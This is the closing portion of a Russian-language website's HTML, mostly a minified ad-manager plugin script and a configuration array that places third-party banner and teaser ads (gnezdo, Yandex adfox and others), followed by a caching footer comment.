t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"5088","html":[{"fst":"<script async src=\"https:\/\/ohkgiylpwt.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"5093","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"5078","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"5075","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"5095","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"display: inline-block; margin:5px 0; min-height:200px; width:100%\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"5089","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"5076","html":[{"fst":"<div id=\"containerId182590\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182590,containerId: 'containerId182590'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"5092","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"5090","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"5079","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"5094","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"5077","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"5081","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"5080","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"5086","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"5098","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"5087","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"5096","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"5097","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"5099","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"5100","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"5084","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"5091","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"5085","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"5082","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"5083","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"5101","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"5102","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"5103","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"5104","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/848 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: pc-des.ru @ 2025-04-23 00:56:21 by W3 Total Cache
-->